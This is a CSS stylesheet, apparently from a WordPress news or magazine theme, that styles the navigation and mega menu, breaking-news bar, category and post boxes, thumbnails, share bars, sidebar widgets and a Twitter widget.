		#main-nav  ul ul ul ,#main-nav  ul li.current-menu-item ul ul,	#main-nav  ul li.current-menu-parent ul ul,	#main-nav  ul li.current-page-ancestor ul ul{right: auto;left: 100%;	top: 0 !important;	z-index: 99999;	}
		#main-nav  ul.sub-menu a ,
		#main-nav  ul ul li.current-menu-item a,
		#main-nav  ul ul li.current-menu-parent a,
		#main-nav  ul ul li.current-page-ancestor a{
			border:0 none;
			background: none !important;
			height: auto !important;
			line-height: 1em;
			padding: 10px !important;
			width: 160px;
			display: block !important;
			margin-right: 0 !important;
			z-index: 99999;
			color: #ccc !important;
			text-shadow:0 1px 1px rgba(0,0,0,.6) !important;
		}
		 #main-nav  ul li.current-menu-item ul a,
		 #main-nav  ul li.current-menu-parent ul a,
		 #main-nav  ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px rgba(0,0,0,.6) !important;}

		#main-nav  ul li:hover > a,	#main-nav  ul :hover > a {	color: #FFF ;}
		#main-nav  ul ul li:hover > a,
		#main-nav  ul ul :hover > a {color: #FFF !important;	padding-left:15px !important;padding-right:5px !important;}
		#main-nav  ul li:hover > ul {display: block;}
		#main-nav  ul li.current-menu-item,
		#main-nav  ul li.current-menu-parent,
		#main-nav  ul li.current-page-ancestor{
			margin-top:0;
			height:52px;
			border-left:0 none !important;
		}
		
		#main-nav  ul li.current-menu-item ul.sub-menu a, #main-nav  ul li.current-menu-item ul.sub-menu a:hover,
		#main-nav  ul li.current-menu-parent ul.sub-menu a, #main-nav  ul li.current-menu-parent ul.sub-menu a:hover
		#main-nav  ul li.current-page-ancestor ul.sub-menu a, #main-nav  ul li.current-page-ancestor ul.sub-menu a:hover{background: none !important;}

		#main-nav  ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
		#main-nav  ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
		#main-nav  ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
			background:#F88C00;
			text-shadow:0 1px 1px rgba(0,0,0,.6);
			color:#FFF;
			height:52px;
			line-height:52px;
			border-left:0 none !important;
		}
		#main-nav  ul.sub-menu li.current-menu-item,#main-nav  ul.sub-menu li.current-menu-item a,
		#main-nav li.current-menu-item ul.sub-menu a,#main-nav  ul.sub-menu li.current-menu-parent,
		#main-nav  ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
		#main-nav  ul.sub-menu li.current-page-ancestor,#main-nav  ul.sub-menu li.current-page-ancestor a,
		#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
		#main-nav  ul li.menu-item-home a{
            background-image: url(images/home.png)!important;
            background-repeat: no-repeat!important;
            background-position: center -44px;
			text-indent:-9999px;
			height: 52px;
			width: 35px;
			padding: 0 10px;
		}
		#main-nav  ul li.menu-item-home a .sub-indicator{ display: none;}
		#main-nav  ul li.menu-item-home.current-menu-item a{background-position:center 13px;}
		#main-nav  ul li.menu-item-home ul li a,
		#main-nav  ul ul li.menu-item-home  a,
		#main-nav  ul li.menu-item-home ul li a:hover{
			background-color:transparent !important;
			text-indent:0;
			background-image:none !important;
			height:auto !important;
			width:auto;
		}
	#top-menu-mob{
		background: #FFF;
		width: 500px;
		padding: 5px;
		border: 1px solid #ccc;
		height: 26px;
		color:#000;
		margin:2px 0 0 10px;
	}
	#main-menu-mob{
		background: #222;
		width: 500px;
		padding: 5px;
		border: 1px solid #000;
		color:#DDD;
		height: 27px;
		margin:13px 0 0 10px;
	}
		body.dark-skin #top-menu-mob{background: #222;border: 1px solid #000;	color:#DDD;}
	#main-nav.fixed-nav{
		position:fixed;
		top:-5px;
		width:1045px;
		z-index:999;
		opacity:0.9;
		-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
	}
	body.admin-bar #main-nav.fixed-nav{top:23px;}

	#main-nav ul li.mega-menu{position: static;}
	#main-nav ul li .mega-menu-block ul.sub-menu{
		display: none;
		top:0 !important;
		position: static;
		-webkit-box-shadow: none;
		box-shadow: none;
		margin: 30px 0 30px 30px;
		border-bottom: 1px solid #383838;
	}
	#main-nav ul li .mega-menu-block ul.sub-menu ul{
		position: absolute;
		margin: 0;
	}
	#main-nav ul li.mega-menu .mega-menu-block{
		background: #2d2d2d ;
		display: none;
		padding: 0;
		position: absolute;
		top: 52px;
		width: 100%;
		z-index: 99999;
		left:0;
		-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
		box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
		border-top: 2px solid #F88C00;
	}
		.mega-menu-content{ color:#FFF; float: right; width: 835px;}
		.mega-menu-item{float: left; width: 28%;padding: 30px 0 30px 4%;}
		.mega-menu-item.last-column{ padding-right: 4%; }
		.mega-menu-item img{width: 100%; max-width: 100%; height: auto; margin-bottom: 10px; opacity: .8;}
		.mega-menu-item img:hover{opacity: 1;}
		#main-nav ul li .mega-menu-item a,
		#main-nav ul li.current-menu-parent .mega-menu-item a,
		#main-nav ul li.current-menu-parent .mega-menu-item a:hover,
		#main-nav ul li.current-menu-item .mega-menu-item a,
		#main-nav ul li.current-menu-item .mega-menu-item a:hover{
			display: inline-block;
			height: auto;
			line-height: 20px;
			padding: 0 ;
			border: 0 none;
			background: transparent !important;
		}
	#main-nav ul > li.parent-list:hover > a:after {
		content:"";
		position:absolute;
		left:20px;
		top:40px;
		border-width:0 8px 8px;
		border-style:solid;
		border-color:transparent transparent #F88C00;
		display:block;
		width:0;
		z-index:999;
	}
		#main-nav ul > li.current-menu-item.parent-list:hover > a:after {top:45px;}


	#main-nav ul ul > li.parent-list:hover > a:after , #main-nav ul li .mega-menu-block ul.sub-menu:before{ display: none;}
	#main-nav ul ul ul, #main-nav ul li .mega-menu-block ul.sub-menu{ border-top: 0 none;}

	.full-mega-menu .mega-menu-content{width: 100%;}

/* Random Article Button */		
a.random-article{
	background: #494949 ;
	width:42px;
	height:47px;
	display:block;
	float:right;
	margin:5px 0 0 10px;
    color:#FFF;
}
a.random-article:before{font-size:22px; width:42px; line-height:47px;}
	a.random-article:hover{ background-color:#777;}

/* Full Width Logo */
header#theme-header.full-logo .header-content {padding: 0;}
header#theme-header.full-logo .logo{float:none; margin-top:0 !important;}
header#theme-header.full-logo .logo a{display: block;line-height: 0;}
header#theme-header.full-logo .logo img { width: 100%; height:auto; }
header#theme-header.full-logo #main-nav {margin-top: -5px !important;}

/* Center The Logo */
header#theme-header.center-logo .logo, header#theme-header.center-logo .ads-top{float:none; text-align:center;}

/* Breaking News */
.breaking-news{
	background: #FFF;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	width:1045px;
	height:32px;
	margin:-5px auto 25px;
	overflow:hidden;
	position:relative;
}
	.breaking-news span{
		background:#FF0000;
		display:block;
		float:left;
		padding:6px 10px 3px;
		color:#FFF;
		font-family: BebasNeueRegular,arial,Georgia, serif;
		font-size:14pt;
	}
	.breaking-news ul{float:left;}
	.breaking-news ul li{display:block}
	.breaking-news ul a{padding:8px;display:block;white-space:nowrap;}

/* Content  Column */
#main-content{
	background: #FFF;
	margin: 20px auto 25px;
	position: relative;
	-moz-box-shadow: 0 0 5px #cacaca;
	-webkit-box-shadow:  0 0 5px #CACACA;
	box-shadow: 0 0 5px #CACACA;
	padding:20px 24px;
	width:997px;
}
#main-content:after{display: block;visibility: hidden;clear: both;	height: 0;content: ".";}

.full-width{background-image: none;	}
.content {float: left;width: 660px;}
#crumbs, .woocommerce-breadcrumb { margin-bottom:10px; clear:both; padding-bottom: 5px; border-bottom: 1px solid #DDD;}
div.not-found{padding:20px;}
.full-width .content ,body.error404  .content{	width:auto;	float:none;}

/* Global Categories Box Styles */
.cat-box{margin-bottom:35px;}
	.cat-box-title{padding:3px 0;overflow:hidden;}
		.cat-box-title h2{
			color:#5E5E5E;
			float:left;
			margin-right:10px;
			font-size: 22px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
		}
		.cat-box-title h2 a{color:#5E5E5E;}
			.cat-box-title h2 a:hover{color:#000;}
		.stripe-line{background:url(images/stripe.png) ;height:12px;overflow:hidden;margin-top:5px;}
		.cat-box .entry{font-size: 12px;}
	.cat-box-content, #sidebar .widget-container, .post-listing  {
		background: white;
		border-radius: 1px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow:  0 1px 3px 0 #b5b5b5;
		-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
		-webkit-box-shadow:  0 1px 3px 0 #b5b5b5;
		border: 1px solid #DDD;
		border-bottom:4px solid #F88C00;
	}
		.cat-box li.first-news .inner-content{padding:20px;overflow:hidden;}
	p.post-meta{color:#aaa;margin:7px 0;font-size:85%;}
		p.post-meta a {color: #aaa;}
		p.post-meta a:hover {
			border-bottom: 1px #000 dotted;
			color:#000;
			text-decoration:none;
		}
		.post-meta .stars-small{float:left; margin:-1px 10px 0 0;}

		a.more-link{font-weight: bold;}

/* Two columns */
.cat-box.column2{float:left;width:320px;margin-right:20px;}
	.column2.last-column {margin-left: 0;margin-right: 0; }
	.column2 li , li.other-news{
		background:#f7f7f7;
		overflow:hidden;
		padding: 5px 20px;
		border-top:1px solid #FFF;
		border-bottom:1px solid #eaeaea;
		-webkit-transition: all .40s;
		-moz-transition: all .40s;
		-o-transition: all .40s;
		transition: all .40s;
	}
	.column2 li:hover, li.other-news:hover{background:#f2f2f2;}
		.column2 li h3 {line-height:1.5em;	font-size:13px;}
		li.first-news p {padding:0;}
		.column2 li.first-news{border-bottom:3px solid #eaeaea;background:#FFF;padding:0;	}

/* wide-box */
.wide-box li{
	background:#f7f7f7;
	overflow:hidden;
	padding: 10px 20px;
	border-top:1px solid #FFF;
	border-bottom:1px solid #eaeaea;
	-webkit-transition: all .40s;
	-moz-transition: all .40s;
	-o-transition: all .40s;
	transition: all .40s;
	width:288px;
	float:left;
	height:61px;
}
	.wide-box ul{background:#f7f7f7;overflow:hidden;}
		.wide-box li.first-news p.post-meta{margin:10px 0; }
		.wide-box li.first-news{
			border-bottom:3px solid #eaeaea;
			background:#FFF;
			padding:0;
			width:100%;
			float:none;
			height:auto;
		}
/* Video-box */
.video-box li{overflow:hidden;width:160px;float:right;margin-bottom: 9px;}
	.video-box .big-video-column{width: 448px; float: left; margin-bottom: 0;}
	.video-box .big-video-column iframe, .video-box .big-video-column embed{height: 240px;}
	.video-box .cat-box-content{padding: 20px 20px 10px;}
	.video-box.cat-box li .post-thumbnail{margin: 0;padding: 0;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;}
	.video-box.cat-box li .overlay-icon:before {content: '\25b6';}

/* list-box */
.list-box, .wide-box{clear:both;}
	.list-box li{
		overflow:hidden;
		padding: 7px 15px;
		width:288px;
		float:right;
		clear:right;
	}
	li.other-news{border-left: 3px solid #eaeaea;}
		.list-box li.first-news p.post-meta{margin:10px 0; }
		.list-box li.first-news{
			padding:13px;
			width:310px;
			float:left;
		}

/* News In Pictures */
.pic-box .cat-box-content {padding:20px 20px 8px;}
	.pic-box li.first-pic{
		padding:0;
		width:300px;
		float:left;
		margin-right:14px;
		margin-left:0;
	}
	.pic-box li{
		overflow:hidden;
		padding: 1px 0 3px;
		float:left;
		margin-left:6px;
	}
		.pic-box.cat-box li.first-pic .post-thumbnail h2{
			background: rgba(0, 0, 0, .7);
			position:absolute;
			width: 272px;
			padding:10px;
			left: 2px;
			bottom: 2px;
			line-height: 18px;
		}
			.pic-box.cat-box li.first-pic .post-thumbnail{position:relative; margin: 2px;}
			.pic-box .post-thumbnail a{ color:#FFF; background: transparent;}
			.pic-box.cat-box li .post-thumbnail{margin: 0 5px 7px 6px;}
			
/* Tabbed Categories */
.cat-tabs-wrap{padding:18px;}
	.cat-tabs-header{
		background:#F7F7F7;
		height:35px;
		border-bottom: 3px solid #EAEAEA;
		padding:8px 10px 0;
	}
		.cat-tabs-header li{
			float:left;
			margin-right:10px;
			line-height:30px;
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
			padding:4px 15px;
			font-family:Arial, Helvetica, sans-serif;
			font-size:12pt;
		}
		.cat-tabs-header li.active{
			background:#FFF;
			box-shadow: 0 -1px 2px #d4d4d4;
			-moz-box-shadow:0 -1px 2px #d4d4d4;
			-webkit-box-shadow:0 -1px 2px #d4d4d4;
		}
	.cat-tabs-wrap li{
		overflow:hidden;
		padding: 5px 0;
		width:286px;
		float:right;
		clear:right;
	}
	.cat-tabs-wrap li.first-news{
		padding:5px;
		width:310px;
		float:left;
	}
		.cat-tabs-wrap li.first-news p.post-meta{margin:10px 0;}
		
/* Scrolling Box */
.scroll-box{clear:both;}
	.scroll-box .cat-box-content{padding:20px;position:relative;}
		.scroll-box .scroll-item{
			float:left;
			width:140px;
			margin-right:10px;
			padding:3px;
			height:190px;
		}
			.scroll-box .scroll-item .post-thumbnail{ margin-right: 0; margin-left: 0;}
			
	.group_items {width:614px; height:196px;}
	.group_items-box{overflow: hidden; height:196px;}
	.group_items .scroll-item:last-child{margin-right:0;}
	.scroll-nav{
		background:#F7F7F7;
		margin:10px -20px -20px;
		padding:5px;
		text-align:center;
	}
		.scroll-nav a{
			background:#b4b4b4;
			width:10px;
			height:10px;
			text-indent:-9999px;
			overflow:hidden;
			display:inline-block;
			margin:2px 2px 0;
			-moz-border-radius: 50px;-webkit-border-radius: 50px; border-radius: 50px;
			-webkit-transition: all .40s;
			-moz-transition: all .40s;
			-o-transition: all .40s;
			transition: all .40s;
		}
		.scroll-nav a:hover{background:#939393;}
		.scroll-nav a.activeSlide{background:#666;}

/* Recent Posts Box */
.recent-box{clear:both;}
	.recent-box .cat-box-content{padding:20px;position:relative;}
		.recent-box .recent-item{
			float:left;
			width:195px;
			margin:0 10px 10px 0;
			padding:2px;
			height:190px;
		}
		.recent-box .recent-item:nth-child(3n+3){margin-right:0;}
		.recent-box .item-list{ padding:10px 0;}
	
	.recent-box-pagination{position: relative;margin: -35px 0 35px;}
	.recent-box-pagination .pagination{margin:0;}

.divider{background: url(images/stripe.png);height: 10px;overflow: hidden;margin: 10px 0 20px;clear:both;}

/* Post Styles */
.page-head{padding: 3px 0;overflow: hidden;}
	.page-head .stripe-line{ margin-top:7px;}
	.page-title{
		float: left;
		margin-right: 10px;
		font-size: 26px;
		font-family: BebasNeueRegular,arial,Georgia, serif;
		color:#000;
	}
	a.rss-cat-icon{
		float:right;
		content: '\f09e';
		width:16px;
		height:16px;
		margin:6px 0 0 4px;
		display:block;
	}
	.archive-meta{padding:15px 0;}
	a.rss-cat-icon:before{
		content: '\f09e';
		width: 16px;
		height: 16px;
		font-size: 16px;
		line-height: 16px;
		color: #f8bc2e;
	}
/* Author Page Styles */
.author-bio{clear:both;overflow:hidden;padding:15px 3px;}
	#author-avatar{	float:left;	margin-right:15px;}
		#author-avatar img{
			background: white;
			padding: 2px;
			-moz-border-radius: 1px;
			-webkit-border-radius: 1px;
			box-shadow: 0 0 2px #B5B5B5;
			-moz-box-shadow: 0 0 2px #b5b5b5;
			-webkit-box-shadow: 0 0 2px #B5B5B5;
		}
		
/* Single Post Styles */	
.post-listing.post { margin-bottom:20px;}
	.post-inner{padding:20px;}
	.single-post-thumb{	margin:0 -1px !important; line-height:0 !important;}
		.single-post-thumb img{width:100%; height:auto;}
	.head-lightbox a{cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}
	.head-lightbox a:hover{opacity:.8;}
	.single-post-caption{background: #eee;text-align: center;color: #555;padding: 5px;font-size: 90%;}
		.post-title {
			font-family: BebasNeueRegular,arial,Georgia, serif;
			margin-bottom:10px;
			font-size: 28px;
		}
		.post-inner p.post-meta{
			border-bottom:1px solid #f2f2f2;
			padding-bottom:5px;
			margin-bottom:10px;
		}
			p.post-meta span{display:inline-block;margin-right:10px;}
		.item-list {
			border-bottom:1px solid #f2f2f2;
			padding:20px 20px 25px;
			clear:both;
		}
			.item-list p.post-meta {margin:10px 0;}
		.archive-wide-thumb{margin:-20px -20px 10px !important;padding: 0 !important; box-shadow: none !important; -moz-box-shadow: none !important;-webkit-box-shadow: none !important;float: none !important;}
			.archive-wide-thumb a:hover img{opacity:0.8}
	.page-link{
		margin: 15px 0 0;
		padding: 10px;
		background: #f6f6f6;
	}
		.page-link a {
			color: #FFF;
			padding: 5px 6px;
			background: #999;
		}
		.page-link a:hover {background: #777;}
	.edit-link{	clear:both;	display:block;	margin-top:10px;}
	.post-tag { margin:-10px 0 20px}
		.post-tag a{
			border-color: #dedede #d8d8d8 #d3d3d3;
			text-shadow: 0 1px 0 #fff;
			-webkit-box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			-moz-box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			background: #ffffff;
			background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
			background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			display: inline-block;
			text-decoration: none;
			font-size: 10px;
			padding: 3px 8px;
			line-height: 20px;
			color: #555;
			text-transform: uppercase;
			border: 1px solid #DEDEDE;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px ;
			cursor: pointer;
		}
		.post-tag a:hover{ background:#FFF;}
	
	.sticky {}
	
/* Post Thumbnail */
.post-thumbnail {
	margin: 0 15px 10px 2px;
	position: relative;
	background:#FFF;
	padding: 2px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 0 2px #B5B5B5;
	-moz-box-shadow: 0 0 2px #b5b5b5;
	-webkit-box-shadow: 0 0 2px #B5B5B5;
	line-height: 0;
}
	.post-thumbnail a {display:block; background:#000; }

	.post-thumbnail img {
		-webkit-transition: all .40s;
		-moz-transition: all .40s;
		-o-transition: all .40s;
		transition: all .40s;
		height: auto;
		max-width: 100%;
		width: 100%;
	}
	.post-thumbnail img.attachment-tie-small {width: 55px !important;}
	.post-thumbnail a:hover  img{
		opacity:0.5;
	}
	.post-thumbnail a:hover .overlay-icon:before{
		opacity: .8;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
	.overlay-icon:before{
		content: '\f15c';
		color: #FFF;
		width:30px;
		height: 30px;
		display:block;
		position:absolute;
		top:50%;
		left: 50%;
		font-size: 18px;
		line-height: 30px;
		margin: -15px 0 0 -15px;
		opacity: 0;
		-moz-opacity: 0;
		filter:alpha(opacity=0);
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		-o-transform: scale(0);
		-ms-transform: scale(0);
		transform: scale(0);
		-webkit-backface-visibility: hidden;
	}
	.tie_map .overlay-icon:before{content: '\e07a';	}
	.tie_slider .overlay-icon:before{content: '\e800';	}
	.tie_lightbox .overlay-icon:before{content: '🌄';	}
	.tie_audio .overlay-icon:before, .tie_soundcloud .overlay-icon:before{content: '🔊';	}
	.tie_video .overlay-icon:before{content: '🎥';	}

	.archive-wide-thumb .overlay-icon:before, .first-news .overlay-icon:before{font-size: 26px;}

.item-list .post-thumbnail{float:left;margin-bottom:0;}
.cat-box li .post-thumbnail{margin:0 15px 0 2px;}
	
		.column2 .post-thumbnail{float:left;}
		.cat-box.column2 li.first-news .post-thumbnail{ margin: 0 0 10px 0; float:none;}
			
			.wide-box li .post-thumbnail, .list-box li .post-thumbnail{float:left;}

			.wide-box li.first-news .post-thumbnail{width:240px;}
			
			.list-box li.first-news .post-thumbnail{margin:0 0 15px 0;float:none;width:306px;}

		.cat-tabs-wrap li .post-thumbnail{float:left;	margin-bottom:0;}
		.cat-tabs-wrap li.first-news .post-thumbnail{margin:0 0 10px 0;float:none;width:306px;}

			.recent-item .post-thumbnail{ margin:0 0 10px 0;}


.single-post-audio{	position:relative; min-height: 56px;}
.single-audio{bottom: 20px;position: absolute; background:rgba(0 , 0, 0 , .6); width: 90%;padding: 10px 5%;}
.single-post-audio div.mejs-container{margin-bottom:0;}

.single-post-video iframe, .single-post-video embed,
.video-box .big-video-column iframe, .video-box .big-video-column embed{width: 100%;}

/* Share */
.share-post {
	clear: both;
	margin:10px -20px -20px;
	padding: 10px 0 10px 10px ;
	background:#F7F7F7;
	border-top:1px solid #EAEAEA;
	height:20px;
}
.mini-share-post {
	clear: both;
	margin:10px -20px -20px;
	padding:10px 10px 10px 25px;
	height:20px;
}
.mini-share-post .share-text, .entry .share-post .share-text{display:none;}
.entry .share-post {margin: 0 0 15px; background: transparent; border: 0 none; height: auto; padding: 0;}
.entry .share-post li, .entry .share-post ul{ list-style: none; margin: 0;}

	.recent-box .mini-share-post{margin-bottom:-5px;}
	.share-post li , .mini-share-post li{
		float: left;
		width: 106px;
	}
		.share-post span.share-text{
			background:#FF8500 ;
			margin: -10px 10px -10px -10px ;
			display:block;
			float:left;
			color: #FFF;
			padding:9px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
			font-size: 14pt;
		}

/* Post Elements */
.entry {line-height:1.5;}
	.content .entry iframe {max-width: 100%; }
	.entry p {padding-top: 1.0em; padding-bottom: 1.0em;}
	.entry img { max-width:100%; height:auto;}
	.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
		margin-top: 25px;
		margin-bottom: 10px;
		line-height: 1em;
		font-family: Helvetica;
		font-weight: normal;
	}
		.entry h1 {font-size:36px;}
		.entry h2 {font-size:30px;}
		.entry h3 {font-size:24px;}
		.entry h4 {font-size:18px;}
		.entry h5 {font-size:14px;}
		.entry h6 {font-size:12px;}
	.entry ol,
	.entry ul {margin: 0 0 25px 10px;}
	.entry ul li {list-style: outside disc;}
	.entry ol li {list-style: outside decimal;}
		.entry li {margin: 0 0 5px 10px;}
		
	.entry table {
		border: 1px solid #DFDFDF;
		background-color: #F9F9F9;
		width: 100%;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		font-family: Arial,"Bitstream Vera Sans",Helvetica,Verdana,sans-serif;
		color: #333;
		border-collapse: separate;
		border-spacing: 0;
	}
		.entry table td,.entry table th {	border-top: 1px solid white;border-bottom: 1px solid #DFDFDF;color: #555;}
		.entry table th {
			text-shadow: 0 1px 0 #fff;
			font-family: Georgia,"Times New Roman","Bitstream Charter",Times,serif;
			font-weight: normal;
			padding: 7px 7px 8px;
			text-align: left;
			line-height: 1.3em;
			font-size: 14px;
		}
		.entry table td {font-size: 12px;padding: 4px 7px 4px;vertical-align: top;}

.gallery {margin: 0 auto 18px;}
.gallery .gallery-item {float: left;margin-top: 10px;text-align: center;width: 33%; }
.gallery .gallery-item img {
	background:#FFF;
	padding: 2px;
	-moz-border-radius: 1px;-webkit-border-radius: 1px;
	box-shadow: 0 0 2px #B5B5B5;-moz-box-shadow: 0 0 2px #b5b5b5;-webkit-box-shadow: 0 0 2px #B5B5B5;
	-webkit-transition: all .40s;-moz-transition: all .40s;-o-transition: all .40s;	transition: all .40s;
	width: 88%;
	height:auto;
}
.gallery .gallery-item a:hover  img{
	box-shadow: 0 0 2px #666;
	-moz-box-shadow: 0 0 2px #666;
	-webkit-box-shadow: 0 0 2px #666;
	opacity:0.6;
	margin:-5px 0 5px;
}
.gallery-columns-2 .gallery-item {width: 50%;}
.gallery-columns-4 .gallery-item {width: 25%;}
.gallery img {border: 0 none !important;}
.gallery-columns-2 .attachment-medium {max-width: 92%;	height: auto;}
.gallery-columns-4 .attachment-thumbnail {max-width: 84%;height: auto;}
.gallery .gallery-caption {color: #888;margin: 0 0 12px;}
.gallery br + br {display: none;}
.attachment img {display: block;margin: 0 auto;}

blockquote {
	font-size:12px;
	font-style:italic;
	line-height:22px;
	padding:0 0 0 60px;
	margin:0 0 30px 40px;
	min-height:60px;
}
blockquote:before {content: '\275d'; color: #555; font-size: 55px; width: 55px; height: 55px; line-height: 55px; margin-left: -70px; margin-top: 10px; float:left; }

/* Related Posts */
#related_posts , #author-box{clear:both;}
	.block-head{padding: 3px 0 0;overflow: hidden;}
		.block-head h3 {
			float: left;
			margin-right: 10px;
			font-size: 22px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
		}
	#related_posts .post-listing ,#author-box .post-listing {	padding:20px;margin-bottom:20px;}
		#related_posts li {
			background: url(images/sidebar-bullet.png) no-repeat left 8px;
			padding: 0 12px 10px 0;
			line-height: 18px;
			overflow: hidden;
		}
		#related_posts li:hover {margin-right:5px;}
			#related_posts .related-item{
				float:left;
				width:195px;
				height:180px;
				margin:0 10px 10px 0;
				padding:2px;			
			}
			#related_posts .related-item:nth-child(3n+3){margin-right:0;}
			#related_posts .related-item .post-thumbnail{ margin:0 0 10px 0;}
			
/* Post Navigation */
.navigation{margin:10px 0;clear:both;overflow:hidden;}
.nav-previous{float:left;}
.nav-next{float:right;}
.post-navigation{clear:both;margin:0 0 20px;overflow:hidden;}
.post-navigation div{ display: block;width: 245px;position: relative;font-size: 14px;color: #999;}
.post-previous{float: left;padding-left: 40px;}
.post-next{	float: right;text-align: right;padding-right: 40px;}
.post-navigation div span{display: block;	font-size: 80%;	color: #999;}
.post-navigation div a:after{	position: absolute;	color: #ccc;font-size: 56px;margin-top: -11px;height: 22px;line-height: 22px;top: 34%;}
.post-previous a:after{content: '«';	left:0;}
.post-next a:after{content: '»';	right:0;}

/* Sidebar */
#sidebar {float: right;width: 310px;}
.full-width #sidebar{display:none !important;}
.sidebar-left #sidebar{float:left;}
.sidebar-left .content{float:right;}
		
/* Widgets Styles */
.widget {clear: both;margin-bottom: 25px;}
.widget-top{padding: 5px 0 ;}
.widget-top h4{
	float: left;
	margin-right: 10px;
	font-size: 20px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
}
	.widget-top h4 a{color: #333;}
		.widget-top h4 a:hover{color: #000;}
	.widget-container {padding:10px;	clear:both;	}
	.widget-container h3{font-size:inherit;}
		.widget-container li {
			background:url(images/sidebar-bullet.png) no-repeat left 8px;
			padding: 0 0 5px 12px;
			line-height: 18px;
			overflow: hidden;
		}
			.widget-container p {padding-bottom: 1.0em;}
			.widget-container a:hover {text-decoration: underline;}
			.widget-container li span.date, .footer-widget-container li span.date{color: #AAA;margin: 5px 0;font-size: 85%;}
			.widget-container .post-thumbnail, .footer-widget-container .post-thumbnail{float:left;margin-right:10px ;}
			
.review-widget .review-box{	margin:0;}
	.review-widget .review-box h2.review-box-header{ display:none;}
	.review-widget .review-box p{ padding-top: 1.0em; padding-bottom: 1.0em;}

.entry ul.best-reviews li{list-style: none; margin: 0 0 10px; overflow:hidden; border-bottom: 1px solid #f2f2f2}
.entry ul.best-reviews .best-review-score{
	background: #AAA;
	-webkit-border-radius: 50px;
	moz-border-radius: 50px;
	border-radius: 50px;
	font-size: 28px;
 	margin:15px 15px 0 0;
 	width: 50px;
	color: #FFF;
	height: 50px;
	line-height: 50px;
	display: block;
	text-align: center;
}
.entry ul.best-reviews {margin: 0;}
.entry ul.best-reviews .post-thumbnail,.entry ul.best-reviews .best-reviews-content,.entry ul.best-reviews .best-review-score{float: left;}
.entry ul.best-reviews h3{margin: 2px 0 5px;}
.entry ul.best-reviews .best-reviews-content{width: 442px;}
.entry ul.best-reviews p.post-meta{border-bottom: 0 none; padding:0; margin:5px 0 0;}
.entry ul.best-reviews .post-thumbnail{width: 90px;}

.text-html-box{margin-bottom:20px;}
.widget_rss .widget-title img {width: 11px;height: 11px;}
.widget.news-pic .post-thumbnail{margin:3px 6px;}
#tabbed-widget .tabs-wrap li:last-child ,
.comments-avatar .widget-container li:last-child,  .posts-list .widget-container li:last-child, .categort-posts .widget-container li:last-child, .authors-posts .widget-container li:last-child{border-bottom:0 none;}	
#tabbed-widget .tabs-wrap li ,.comments-avatar .widget-container li,.posts-list .widget-container li,.categort-posts .widget-container li,.authors-posts .widget-container li, .widget.woocommerce .widget-container li{
	background:transparent;
	padding:8px 0 4px;
	border-bottom:1px solid #f2f2f2;
}
.authors-posts .widget-container li strong{float:right; display:block;}
.facebook-box{text-align:center;}
.facebook-box iframe { width:100% !important}
.google-box{margin-bottom:-15px; text-align:center;position: relative; overflow: hidden;}
#wp_tag_cloud div {line-height: 1.6em;}

		
/* Twitter Widget */
#twitter-widget ul{margin:0 -10px ;}
#twitter-widget li{
	background: transparent;;
	border-bottom:1px solid #f2f2f2;
	padding:10px 10px 10px 30px;
}
#twitter-widget li:before{
	float:left;
	margin-left: -30px;
	margin-top: -5px;
	color: #45b0e3;
}
#twitter-widget li:last-child{border-bottom:0 none;}
	#twitter-widget .tweet_list .tweet_avatar img{
		padding:2px ;
		margin-left:5px;
		float: right;
		background:#FFF;
		border:1px solid #d6d6d6;
	}
